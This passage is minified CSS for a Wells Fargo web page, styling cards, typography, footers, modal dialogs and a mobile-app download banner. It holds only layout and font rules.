16px}.card-container .enhanced-txt-cm .enhanced-txt-body .title2-SemiBold,.card-container .enhanced-txt-cm .enhanced-txt-body .title2-SemiBold h2,.card-container .enhanced-txt-cm .enhanced-txt-body .title2-SemiBold h3,.card-container .enhanced-txt-cm .enhanced-txt-body .title2-SemiBold h4{color:#141414;font-size:1.41176471rem;line-height:1.417}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.card-container{padding:0 20px}.card-background-gray .card-container,.card-background-white .card-container{padding:20px}.four-card,.three-card{padding:0 20px}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px),screen and (min-width:768px) and (max-width:1079px){.card-container .enhanced-txt-cm .enhanced-txt-body .subheadline-regular{font-size:1.05882353rem;line-height:1.28}}@media screen and (min-width:768px) and (max-width:1079px){.card-container{padding:0 20px}.card-background-gray .card-container,.card-background-white .card-container{padding:20px}.card-container>div:not(:first-child){margin:0 0 0 24px}.card-container>div:nth-child(3){margin:0}.three-card>div:last-child{margin:32px 0 0!important}.four-card>div:nth-child(n+3){margin-top:32px}.one-card .enhanced-txt-cm{max-width:83.33%}.four-card,.three-card{flex-wrap:wrap}.two-card{justify-content:space-between;padding:0 20px}.four-card .enhanced-txt-cm,.three-card .enhanced-txt-cm{max-width:calc(50% - 12px);width:50%}}@media screen and (min-width:570px) and (max-width:767px){.card-container{display:flex;flex-direction:column;padding:0 16px}.card-background-gray .card-container,.card-background-white .card-container{padding:20px 16px}.two-card{padding:0 17px}.four-card .enhanced-txt-cm:not(:first-child),.three-card .enhanced-txt-cm:not(:first-child){margin:32px 0 0!important}.two-card .enhanced-txt-cm:not(:first-child){margin:32px 0 0}.one-card .enhanced-txt-cm{max-width:100%}.four-card .enhanced-txt-cm,.three-card .enhanced-txt-cm{max-width:100%;width:100%}.card-container .subheadline-regular{font-size:1rem;line-height:1.353}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.card-container{display:flex;flex-direction:column;padding:0 16px}.card-background-gray .card-container,.card-background-white .card-container{padding:20px 16px}.four-card .enhanced-txt-cm:not(:first-child),.three-card .enhanced-txt-cm:not(:first-child){margin:32px 0 0!important}.two-card .enhanced-txt-cm:not(:first-child){margin:32px 0 0}.one-card{flex-direction:row}.one-card .enhanced-txt-cm{max-width:83.33%;width:83.33%}.four-card .enhanced-txt-cm,.three-card .enhanced-txt-cm{max-width:100%;width:100%}.card-container .subheadline-regular{font-size:1rem;line-height:1.294}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.card-theme1 .ps-btn-secondary,.card-theme2 .ps-btn-secondary{width:100%}.card-background-gray .ps-btn-primary,.card-background-white .ps-btn-primary,.card-background-white .ps-btn-secondary{width:calc(100% - 16px)}}.card-container .enhanced-txt-cm .enhanced-txt-body .subheadline-regular{margin-bottom:40px}.card-theme3 .enhanced-txt-cm .enhanced-txt-body .title2-SemiBold,.card-theme3 .enhanced-txt-cm .enhanced-txt-body .title2-SemiBold h2,.card-theme3 .enhanced-txt-cm .enhanced-txt-body .title2-SemiBold h3,.card-theme3 .enhanced-txt-cm .enhanced-txt-body .title2-SemiBold h4{font-family:Wells Fargo Sans Light,Arial,Helvetica,"sans-serif";font-size:1.52941176rem;font-weight:300;line-height:1.308}.link-list-desc{margin-top:20px}.link-list-desc ul{margin:0 0 23px 9px;padding:0}.link-list-desc ul li{list-style-type:disc}.link-list-desc ul li a.ps-small-arrow-link{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;line-height:1.28;text-align:inherit;text-decoration:none}.link-list-desc ul li a.ps-small-arrow-link:before{background-image:url(../images/nYmojLvIabgn.png);background-position:-692px -126px;background-repeat:no-repeat;content:"";display:inline-block;flex:0 0 auto;height:15px;position:relative;right:8px;width:22px}@media (forced-colors:active) and (prefers-color-scheme:dark){.link-list-desc ul li a.ps-small-arrow-link:before{background-position:-1143px -126px}}.card-container .ps-btn-primary,.card-container .ps-btn-secondary{box-sizing:border-box}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.card-container .ps-btn-primary,.card-container .ps-btn-secondary{width:100%}}.card-container.four-card .enhanced-txt-cm>div,.card-container.three-card .enhanced-txt-cm>div,.card-container.two-card .enhanced-txt-cm>div{display:flex;flex-direction:column;height:100%;width:100%}.card-container.four-card .enhanced-txt-body,.card-container.three-card .enhanced-txt-body,.card-container.two-card .enhanced-txt-body{display:flex;flex:1;flex-direction:column}.card-container.four-card .enhanced-txt-body>p,.card-container.three-card .enhanced-txt-body>p,.card-container.two-card .enhanced-txt-body>p{justify-content:flex-end;margin-bottom:20px;margin-top:auto}@media (forced-colors:active) and (prefers-color-scheme:light){.card-background-gray,.card-background-white,.enhanced-txt-cm.text-aligned-left.two-card-content,.mid-size-promo.three-card-content{outline:1px solid #141414}}@media (forced-colors:active) and (prefers-color-scheme:dark){.card-background-gray,.card-background-white,.enhanced-txt-cm.text-aligned-left.two-card-content,.mid-size-promo.three-card-content{outline:1px solid #fff}}.enhanced-txt-body .link-list-desc ul li.add-link-style{list-style-position:outside;list-style-type:none;padding-left:23px;text-indent:-23px}.card-container .enhanced-txt-cm .enhanced-txt-body .headline h2,.card-container .enhanced-txt-cm .enhanced-txt-body .headline h3,.card-container .enhanced-txt-cm .enhanced-txt-body .headline h4,.card-container .enhanced-txt-cm .enhanced-txt-body .subheadline-regular h2,.card-container .enhanced-txt-cm .enhanced-txt-body .subheadline-regular h3,.card-container .enhanced-txt-cm .enhanced-txt-body .subheadline-regular h4,.card-container .enhanced-txt-cm .enhanced-txt-body .subheadline-strong h2,.card-container .enhanced-txt-cm .enhanced-txt-body .subheadline-strong h3,.card-container .enhanced-txt-cm .enhanced-txt-body .subheadline-strong h4,.card-container .enhanced-txt-cm .enhanced-txt-body .title2-SemiBold h2,.card-container .enhanced-txt-cm .enhanced-txt-body .title2-SemiBold h3,.card-container .enhanced-txt-cm .enhanced-txt-body .title2-SemiBold h4{margin:0}.card-container .enhanced-txt-cm .enhanced-txt-body .subheadline-regular:has(>h3,>h2,>h4){color:#3b3331;margin:0 0 17px}.text-aligned-left{text-align:left}.text-aligned-center{text-align:center}.text-aligned-right{text-align:right}.title1{font-size:1.64705882rem;line-height:1.214}.largeTitle,.title1{font-family:Wells Fargo Sans Light,Arial,Helvetica,"sans-serif"}.largeTitle{font-size:2rem;line-height:1.205}.title2{font-family:Wells Fargo Sans Light,Arial,Helvetica,"sans-serif";font-size:1.29411765rem;line-height:1.272}.title2-SemiBold,.title2-SemiBold h2,.title2-SemiBold h3,.title2-SemiBold h4{color:#3b3331;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-weight:600;margin:0 0 17px}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px),screen and (min-width:768px) and (max-width:1079px){.title2-SemiBold,.title2-SemiBold h2,.title2-SemiBold h3,.title2-SemiBold h4{font-size:1.11764706rem;line-height:1.264}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.title2-SemiBold,.title2-SemiBold h2,.title2-SemiBold h3,.title2-SemiBold h4{font-size:1.41176471rem;line-height:1.292}}.title3{font-family:Wells Fargo Sans Light,Arial,Helvetica,"sans-serif";font-weight:600;line-height:1.272}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px),screen and (min-width:768px) and (max-width:1079px){.title3{font-size:1.11764706rem}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.title3{font-size:1.41176471rem}}.headline,.headline h2,.headline h3,.headline h4{font-family:Wells Fargo Sans Light,Arial,Helvetica,"sans-serif";line-height:1.176;margin:0 0 17px}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px),screen and (min-width:768px) and (max-width:1079px){.headline,.headline h2,.headline h3,.headline h4{font-size:1.23529412rem;line-height:1.29}}.bodyTxt,.bodyTxt-indent{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1rem;line-height:1.294}.bodyTxt-indent{padding-left:20px}.subheadline-regular,.subheadline-regular h2,.subheadline-regular h3,.subheadline-regular h4{color:#3b3331;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1rem;line-height:1.2945;margin:0 0 17px}.bodyTxt-hyperlink{font-size:1rem;line-height:1.294}.bodyTxt-hyperlink,.subheadline-hyperlink{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";text-decoration:underline}.subheadline-hyperlink{line-height:1.333}.callout{font-size:.94117647rem;line-height:1.312}.callout,.footnote{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif"}.footnote{font-size:.76470588rem;line-height:1.384}.caption{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.70588235rem;line-height:1.333}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.title1{font-size:2.23529412rem;line-height:1.157}.headline,.headline h2,.headline h3,.headline h4,.title1{font-family:Wells Fargo Sans Light,Arial,Helvetica,"sans-serif"}.headline,.headline h2,.headline h3,.headline h4{font-size:1.64705882rem;line-height:1.29}.bodyTxt,.bodyTxt-indent{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1.41176471rem;line-height:1.166}.bodyTxt-indent{padding-left:20px}.bodyTxt-hyperlink{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1.41176471rem;line-height:1.166;text-decoration:underline}.subheadline-hyperlink{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";line-height:1.1}}strong{font-size:inherit}.enhanced-txt-body{padding:18px 24px}.enhanced-txt-body .link-list-desc ul li,.enhanced-txt-body ul li{list-style:initial}.enhanced-txt-body ol li{list-style:decimal}.enhanced-txt-body ol{margin:0}.enhanced-txt-body .link-list-desc{margin-left:32px}.enhanced-txt-body .link-list-desc ol,.enhanced-txt-body .link-list-desc ul{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";margin:0;padding:0}.enhanced-txt-body .enhanced-txt-cm img{margin-left:16px}.enhanced-txt-body .subheadline-regular img{margin-left:0}.enhanced-txt-cm.text-aligned-center .enhanced-txt-body ol,.enhanced-txt-cm.text-aligned-center .enhanced-txt-body ul,.enhanced-txt-cm.text-aligned-right .enhanced-txt-body ol,.enhanced-txt-cm.text-aligned-right .enhanced-txt-body ul{display:inline-block;text-align:left}.enhanced-txt-cm.text-aligned-center .enhanced-txt-body{align-items:center;display:flex;flex-direction:column}.text-aligned-right .enhanced-txt-body{align-items:flex-end;display:flex;flex-direction:column}.enhanced-txt-body a.ps-btn-primary,.enhanced-txt-body a.ps-btn-secondary{display:inline-block;margin-right:24px}.enhanced-txt-cm .enhanced-txt-body .headline,.enhanced-txt-cm .enhanced-txt-body .headline h2,.enhanced-txt-cm .enhanced-txt-body .headline h3,.enhanced-txt-cm .enhanced-txt-body .headline h4{color:#3b3331;font-family:Wells Fargo Sans Light,Arial,Helvetica,"sans-serif";font-weight:300}.enhanced-txt-cm .enhanced-txt-body .subheadline-strong,.enhanced-txt-cm .enhanced-txt-body .subheadline-strong h2,.enhanced-txt-cm .enhanced-txt-body .subheadline-strong h3,.enhanced-txt-cm .enhanced-txt-body .subheadline-strong h4{color:#3b3331;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;font-weight:600;line-height:1.2945;margin:0 0 17px}.enhanced-txt-cm .enhanced-txt-body .subheadline-hyperlink{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1rem;line-height:1.28}.enhanced-txt-cm .enhanced-txt-body .subheadline-regular{margin-bottom:17px}.ps-footer-common{background-color:#f4f0ed;border-top:1px solid #b5adad;bottom:0;height:49px;overflow:hidden;position:absolute;width:100%}.ps-footer-wrapper{height:100%}.wells-fargo-online-tm{bottom:16px;color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;font-weight:600;height:16px;left:20px;letter-spacing:0;line-height:1.23;position:absolute;top:17px;width:128px}.footer-links .left-links ul,.footer-links .right-links ul{bottom:16px;display:flex;margin:0;padding:0;position:absolute;top:17px}.footer-links .left-links ul{height:16px;left:172px;right:943px;width:285px}.footer-links .right-links ul{height:24px;right:20px;width:313px}.ps-footer-common ul li{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;height:12px;letter-spacing:0;line-height:1.23;list-style:none}.ps-footer-common .footer-links ul li:not(:last-child){border-right:2px solid #141414;padding-right:16px}.ps-footer-common .footer-links ul li:not(:first-child){padding-left:16px}.ps-footer-common .footer-links ul li:last-child{align-items:center;display:inline-flex;padding-top:2px}.ps-footer-common .footer-links ul li .trust-mark{color:#141414;height:21px;margin-right:8.87px;width:14.63px}.mobile-links{display:none}@media screen and (min-width:1400px){.ps-footer-wrapper{margin:0 auto}}@media screen and (min-width:1080px) and (max-width:1399px){.ps-footer-common{height:51px}.ps-footer-common .footer-links,.ps-footer-common .wells-fargo-online-tm{display:none}.mobile-links{display:flex;justify-content:center}.mobile-links ul li{align-items:center;display:inline-flex;height:16px;width:126.98px}.mobile-links ul li .trust-mark{height:21px;margin-right:8.87px;width:14.63px}}span.nobr{white-space:nowrap}.ps-footer-default{background-color:#f4f0ed;border-top:1px solid #b5adad;bottom:0;height:161px;position:absolute;width:100%}.ps-footer-default .ps-footer-links ul{display:flex;flex-wrap:wrap;margin:0 0 0 -16px;overflow:hidden;padding:2px 0 0;position:absolute;top:32px;width:100%}.ps-footer-default .ps-footer-links ul .ps-footer-link{border-left:2px solid #fff;color:#fff;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;height:12px;letter-spacing:0;line-height:1.23;list-style:none;margin:0 16px 16px -3px;padding:0 0 0 16px}.ps-footer-default .ps-footer-links ul .ps-footer-link a{color:#fff;font-size:.76470588rem;letter-spacing:0;text-decoration:none}.ps-footer-wrapper{margin:0 32px}.ps-copyright{color:#fff}.ps-footer-link a:hover{text-decoration:underline}.ps-footer-links ul li a:focus-visible{text-decoration:underline}@media screen and (min-width:570px) and (max-width:767px){.ps-footer-default{height:274px}.ps-footer-default .ps-footer-links ul{column-count:2;-webkit-columns:2;-moz-columns:2;display:block;top:25px}.ps-footer-default .ps-footer-links ul .ps-footer-link{border:none;margin:0 16px 16px 0}.ps-footer-wrapper{margin:0 24px}.ps-copyright{bottom:24px}}.ps-copyright{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;letter-spacing:0;line-height:1.30769;width:100%}.ps-footer-wrapper{box-sizing:border-box;margin:0 24px;max-width:1400px;overflow:hidden;padding:24px 0;position:relative}.ps-footer-links ul{display:flex;flex-wrap:wrap;margin:0 0 24px -14px;max-width:1400px;overflow:hidden;padding:0 0 8px;row-gap:16px;width:100%}.ps-footer-links ul li{border-left:1px solid #141414;height:16px;line-height:1.384615;list-style:none;margin:0 19px 0 -3px;padding:0 0 0 16px}.ps-footer-links ul li a{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;letter-spacing:0;text-decoration:none}.ps-footer-links ul li a [href]:focus,.ps-footer-links ul li a [href]:focus-visible{outline-color:#5174b8;outline-style:auto;outline-width:2px}.ps-footer-social-icons ul{grid-gap:16px;display:grid;gap:16px;grid-template-columns:repeat(auto-fill,25px);margin:0;padding:0}.ps-footer-social-icons ul li{height:24px;list-style:none;margin-left:0;margin-right:0;outline:none;width:24px}.ps-footer-social-icons ul li a{display:inline-block;height:28px;list-style:none;width:26px}.ps-footer-social-icons li .icon-facebook{background:url(../images/nYmojLvIabgn.png) -130px -73px}.ps-footer-social-icons li .icon-linkedin{background:url(../images/nYmojLvIabgn.png) -174px -73px}.ps-footer-social-icons li .icon-instagram{background:url(../images/nYmojLvIabgn.png) -219px -73px}.ps-footer-social-icons li .icon-pinterest{background:url(../images/nYmojLvIabgn.png) -264px -73px}.ps-footer-social-icons li .icon-youtube{background:url(../images/nYmojLvIabgn.png) -310px -73px}.ps-footer-social-icons li .icon-twitter{background:url(../images/nYmojLvIabgn.png) -356px -73px}.ps-footnote-text{max-width:100%}.ps-footnote-text p{line-height:1.384615}.ps-footer-homepage,.ps-footnote-text p,.ps-responsive-footer{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem}.ps-footer-homepage,.ps-responsive-footer{background-color:#f4f0ed;border-top:1px solid #b5adad;line-height:1.384;width:100%}.ps-footer-homepage ul li,.ps-responsive-footer ul li{color:#141414;font-family:Wells Fargo Sans Bold,Arial,Helvetica,"sans-serif";font-size:.76470588rem}.ps-footer-homepage .ps-not-not,.ps-responsive-footer .ps-not-not{border:1px solid #141414;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;font-weight:700;line-height:1.67;max-width:750px;padding:16px}.ps-footer-homepage .ps-not-not p,.ps-responsive-footer .ps-not-not p{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;line-height:1.27778;margin-bottom:8px}.ps-footer-homepage .ps-not-not ul,.ps-responsive-footer .ps-not-not ul{margin-top:0}.ps-footer-homepage .ps-not-not ul li,.ps-responsive-footer .ps-not-not ul li{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;line-height:1.27778;margin-bottom:8px}.ps-footer-homepage .ps-not-not ul li:last-child,.ps-responsive-footer .ps-not-not ul li:last-child{margin-bottom:0}.ps-footnote-footer-text{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;margin:24px 0}.ps-footnote-footer span.ps-home-lending-icon{background:url(../images/nYmojLvIabgn.png);background-position:-11px -129px;display:inline-block;height:24px;position:relative;right:10px;top:0;vertical-align:middle;width:25px}.ps-gray-line-container{display:none}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px),screen and (min-width:768px) and (max-width:1079px){.ps-footer-wrapper{margin:0 auto;padding:24px 20px}.ps-footer-links ul li{align-items:center;display:flex;justify-content:center}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-gray-line-container{border-top:1px solid #7e7472;display:block;line-height:0;margin:0 0 24px}.ps-copyright{bottom:24px}.ps-footer-links ul li{border-left:none;height:auto}}@media screen and (min-width:375px) and (max-width:569px){.ps-footer-wrapper{margin:0 16px}.ps-footer-links ul{display:grid;grid-template-columns:repeat(2,1fr)}.ps-footer-links ul li{height:auto}}@media screen and (min-width:570px) and (max-width:767px){.ps-footer-wrapper{margin:0 17px}.ps-footer-links ul{display:grid;grid-template-columns:repeat(2,1fr)}}@media screen and (max-width:374px){.ps-footer-wrapper{margin:0 16px}.ps-footer-links ul{display:grid;grid-template-columns:repeat(2,1fr)}.ps-footer-links ul li{height:auto}}@media (forced-colors:active) and (prefers-color-scheme:dark){.ps-footnote-footer span.ps-home-lending-icon{background-position:-47px -129px}}.ps-footer-homepage .ps-footer-wrapper .ps-footnote-text{margin:24px 0}.ps-footnote-text{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;line-height:1.384615;margin:24px 0}.ps-footnote-text a{color:#6048ad}.ps-footnote-text ul li{line-height:1.384615}.ps-footnote{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;line-height:1.294;margin:16px;max-width:100%}.ps-footnote ol{margin-bottom:24px;padding:0 20px}.ps-footnote ol li{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;margin-bottom:16px}.ps-footnote ul{margin-bottom:24px}.ps-footnote ul li{margin-bottom:8px}.ps-footnote .ps-not-not{border:1px solid #141414;font-weight:700;line-height:1.67;max-width:750px;padding:16px}.ps-footnote .ps-not-not,.ps-footnote .ps-not-not p{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.05882353rem}.ps-footnote .ps-not-not p{line-height:1.27778;margin-bottom:8px}.ps-footnote .ps-not-not ul{margin-top:0}.ps-footnote .ps-not-not ul li{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;line-height:1.27778;margin-bottom:8px}.ps-footnote .ps-not-not ul li:last-child{margin-bottom:0}.ps-not-not{border:1px solid #141414;color:#141414;font-family:Wells Fargo Sans Bold,Arial,Helvetica,"sans-serif";max-width:100%;padding:16px}.ps-not-not,.ps-not-not ul{font-size:1.05882353rem;line-height:1.67}.ps-not-not ul{margin-bottom:0;margin-top:12px}.ps-not-not ul li{color:#141414;list-style-type:disc;margin-bottom:8px}.ps-not-not p,.ps-not-not ul li{font-family:Wells Fargo Sans Bold,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;line-height:1.67}.ps-not-not p{margin-top:0}.ps-footnote-footer{font-family:Wells Fargo Sans Bold,Arial,Helvetica,"sans-serif";font-size:.76470588rem;font-weight:700;line-height:1.384615;margin:24px 0}.ps-footnote-footer img{height:20px;padding-right:10px;position:relative;top:3px;width:20px}.ps-other-account-link{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;line-height:1.538;margin:24px 0}@media screen and (min-width:375px) and (max-width:569px){.ps-other-account-link{font-size:.76470588rem;line-height:1.384}}.ep-modal{background:rgba(0,0,0,.5);display:none;height:100%;left:0;padding-top:160px;position:fixed;top:0;width:100%;z-index:1999}@media screen and (max-width:374px){.ep-modal{padding-top:50px}}@media screen and (max-device-width:812px) and (orientation:landscape){.ep-modal{padding-top:0}}.signon-container .ep-modal-dialog .ep-modal-footer .ps-btn-primary:focus,.signon-container .ep-modal-dialog .ep-modal-footer .ps-btn-primary:hover{text-decoration:none}.ep-modal-dialog{background-color:#fff;border:1px solid #e2dede;border-radius:10px;box-sizing:border-box;margin:0 auto;top:160px}@media screen and (max-width:374px){.ep-modal-dialog{width:323px}}@media screen and (min-width:375px) and (max-width:569px){.ep-modal-dialog{width:343px}}@media screen and (min-width:570px) and (max-width:767px){.ep-modal-dialog{width:443px}}@media screen and (min-width:768px) and (max-width:1079px){.ep-modal-dialog{width:477px}}@media screen and (min-width:1080px) and (max-width:1399px){.ep-modal-dialog{width:514px}}@media screen and (min-width:1400px){.ep-modal-dialog{width:671px}}.ep-modal-header{border-bottom:1px solid #e2dede;padding:24px 24px 24px 32px}.ep-modal-header h2,.ep-modal-header p{color:#433a38;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;line-height:1.2777;margin:0;outline:none}.ep-modal-header .ep-modal-focus{outline:auto #141414}.ep-modal-header .ep-modal-focus-out{outline:auto transparent;outline:none}@media screen and (min-width:375px) and (max-width:569px){.ep-modal-header{padding:16px}.ep-modal-header p{color:#3b3331}}@media screen and (min-width:570px) and (max-width:767px){.ep-modal-header{padding:16px}.ep-modal-header p{color:#3b3331}}.ep-modal-body{color:#433a38;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.88235294rem;line-height:1.2666;margin:0;padding:24px 32px 32px}.ep-modal-body p:last-of-type{margin-bottom:0}@media screen and (min-width:375px) and (max-width:569px){.ep-modal-body{padding:16px 16px 24px}}@media screen and (min-width:570px) and (max-width:767px){.ep-modal-body{padding:16px 16px 24px}}@media (max-height:530px){.ep-modal-dialog{max-height:258px;overflow:auto}.ep-modal{padding-top:5px}}@media (min-height:531px) and (max-height:675px){.ep-modal-dialog{max-height:500px;overflow:auto}.ep-modal{padding-top:5px}}.ep-modal-footer{border-top:1px solid #e2dede;display:flex;justify-content:flex-end;padding:16px 32px 32px}.ep-modal-footer .ps-btn-primary:active,.ep-modal-footer .ps-btn-primary:focus,.ep-modal-footer .ps-btn-primary:hover{background-color:#b01c24;color:#fff}.ep-modal-footer .ps-btn-primary,.ep-modal-footer .ps-btn-secondary{line-height:1.15;padding:9px 0}.ep-modal-footer .ps-btn-secondary{font-size:1rem;min-width:201px}.ep-modal-footer .ps-btn-primary{margin-left:16px;min-width:203px}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.ep-modal-footer{flex-direction:column;padding:16px}.ep-modal-footer .ps-btn-secondary{display:inline-block;line-height:1.15;order:2}.ep-modal-footer .ps-btn-primary{line-height:1.3;margin-bottom:14px;margin-left:0;order:1}}@media screen and (min-width:570px) and (max-width:767px){.ep-modal-footer{flex-direction:column;padding:14px 14px 16px}.ep-modal-footer .ps-btn-secondary{display:inline-block;line-height:1.2;order:2;width:413px}.ep-modal-footer .ps-btn-primary{line-height:1.37;margin-bottom:16px;margin-left:0;order:1;width:415px}}@media screen and (min-width:768px) and (max-width:1079px){.ep-modal-footer{padding:16px 26px 32px 16px}.ep-modal-footer .ps-btn-primary{margin-left:13px}.ep-modal-footer .ps-btn-primary,.ep-modal-footer .ps-btn-secondary{box-sizing:border-box;min-width:145px}}@media screen and (min-width:1080px) and (max-width:1399px){.ep-modal-footer .ps-btn-primary,.ep-modal-footer .ps-btn-secondary{box-sizing:border-box;min-width:156px}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1080px) and (max-width:1399px) and (orientation:landscape),screen and (min-width:1400px),screen and (min-width:768px) and (max-width:1079px){.ep-modal-footer .ps-btn-primary{order:1}}@media (forced-colors:active) and (prefers-color-scheme:light){.ep-modal-dialog .ps-btn-primary{border:1px solid #141414}}@media (forced-colors:active) and (prefers-color-scheme:dark){.ep-modal-dialog .ps-btn-primary{border:1px solid #fff}}.ps-native-app-container,.ps-native-app-container.Blue{background:linear-gradient(16.99deg,#463782 12.34%,#28204a 88.93%);background-blend-mode:multiply;margin:0 auto;max-width:1400px;mix-blend-mode:normal}.ps-native-app-container.Teal{background:linear-gradient(.4deg,#00698c .35%,#07495f 99.65%)}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px),screen and (min-width:768px) and (max-width:1079px){.ps-native-app-container.Teal{background:linear-gradient(16.99deg,#00698c 12.34%,#07495f 88.93%)}}.ps-native-app-container.Gray{background:linear-gradient(11.83deg,#7b7474 8.66%,#564d4d 91.34%)}.native-app-carousel-wrapper{overflow:hidden;width:100%}.ceo-app{display:none}.non-ceo-app{display:block}.ps-native-app-background{background-size:100%;overflow:hidden;padding:126px 133px 0;position:relative;z-index:0}.ps-native-app-background>img{display:block;margin:-126px -133px 0;position:absolute;width:100%;z-index:-1}.ps-native-app-background .native-app-carousel-wrapper{display:flex}.ps-native-app-background .ps-carousel-photo{width:290px}.native-app-slider-block{display:flex;margin:200px 0 0 98px}.ps-button-googleplay{align-items:center;background:#fff;border:none;border-radius:30px;box-sizing:border-box;color:#141414;display:flex;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;height:55px;justify-content:center;min-width:176px;text-decoration:none;width:100%}.ps-button-googleplay>span:first-child{background:url(../images/nYmojLvIabgn.png) 741px -74px;height:35px;margin-right:10px;width:30px}.ps-button-googleplay>span:last-child{display:inline-block;width:100px}.ps-button-applestore{align-items:center;background:#fff;border:none;border-radius:30px;box-sizing:border-box;color:#141414;display:flex;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;height:55px;justify-content:center;min-width:176px;text-decoration:none;width:100%}.ps-button-applestore>span:first-child{background:url(../images/nYmojLvIabgn.png) 787px -74px;height:32px;margin-right:10px;width:26px}.ps-button-applestore>span:last-child{display:inline-block;width:100px}.ps-download-app-disclaimer{display:flex;flex-direction:column;margin-top:20px}.ps-download-app-disclaimer span{color:#fff;margin-top:12px}.native-app-middle-block .slideText{text-align:left}.native-app-middle-block .slideText li{color:#fff;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;font-weight:600;letter-spacing:0;line-height:1.29;list-style:none;margin:17px 0}.native-app-middle-block .slideText ul{margin:0;padding:0}.ps-download-text{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.17647059rem;margin:20px 0;text-align:center}.native-app-header h2,.native-app-header p,.native-app-header-large h2,.native-app-header-large p{color:#fff;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-weight:600;letter-spacing:0;margin:0}.native-app-header p,.native-app-header-large p{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1.88235294rem;line-height:1.29;text-align:center}.native-app-header h2,.native-app-header-large h2{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:2.47058824rem;font-weight:600;line-height:1.28}.ps-button-block{padding:20px}.ps-button-block,.ps-download-buttons .ps-button-block{align-items:center;background:#fff;border-radius:30px;display:flex}.ps-download-buttons .ps-button-block{border:none;color:#fff;font-size:1.05882353rem;height:55px;justify-content:center;min-width:176px;padding:2px 3px;width:100%}.native-app-header-text{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1.88235294rem;line-height:1.28;text-align:left}p.native-app-header-text{font-weight:400}.ps-mobile-line-break{display:none}.native-app-carousel{text-align:center}.slideText p{color:#fff;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.41176471rem;line-height:1.25;margin-bottom:16px}.ps-download-text,.ps-native-app-background .slideText{color:#fff}.ps-applestore-logo{background:url(../images/nYmojLvIabgn.png) 787px -74px;height:32px;width:26px}.ps-googleplay-logo{background:url(../images/nYmojLvIabgn.png) 